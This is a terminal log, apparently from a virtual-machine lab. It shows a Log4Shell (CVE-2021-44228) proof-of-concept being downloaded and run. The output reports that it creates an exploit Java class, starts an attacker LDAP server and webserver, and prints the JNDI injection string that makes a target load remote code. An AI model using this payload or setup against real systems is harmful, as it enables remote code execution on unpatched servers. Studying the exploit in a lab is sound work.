 rabbit@rabbit-VirtualBox: ~/Desktop/log4j_poc/attacker
--2024-05-05 09:35:54--  https://raw.githubusercontent.com/gngn-dev/kr-vulhub/main/log4j/CVE-2021-44228/docker_attacker-ldap-
server/poc.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4147 (4.0K) [text/plain]
Saving to: '/poc.py'
     0K ....                                                  100% 2.68M=0.001s
2024-05-05 09:35:54 (2.68 MB/s) - '/poc.py' saved [4147/4147]
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.0.2.15:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
rabbit@rabbit-VirtualBox:~/Desktop/log4j_poc/attacker$